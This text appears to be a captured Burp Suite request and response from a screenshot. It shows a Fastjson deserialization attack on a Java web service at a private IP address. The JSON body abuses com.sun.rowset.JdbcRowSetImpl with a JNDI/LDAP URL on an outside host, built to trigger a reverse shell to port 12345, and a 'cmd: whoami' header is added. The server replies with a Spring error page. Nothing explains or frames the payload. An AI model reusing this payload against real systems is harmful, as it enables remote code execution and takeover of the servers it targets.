 1 × 2 × 3 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.202.137:8090 ?
Request
Pretty Raw Hex \n ≡ Select extension...
1 POST / HTTP/1.1
2 Host: 192.168.202.137:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 197
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 cmd: whoami
12
13 {
14 "b":{
15 "@type":"com.sun.rowset.JdbcRowSetImpl",
16 "dataSourceName":"ldap://139.224.188.165:1389/Basic/ReverseShell/139.224.188.165/12345",
17 "autoCommit":true
18 }
19 }
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Fri, 01 Dec 2023 06:39:38 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapp
</p>
<div id='created'>
Fri Dec 01 06:39:38 UTC 2023
</div>
<div>
There was an unexpected error (type=I
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>
INSPECTOR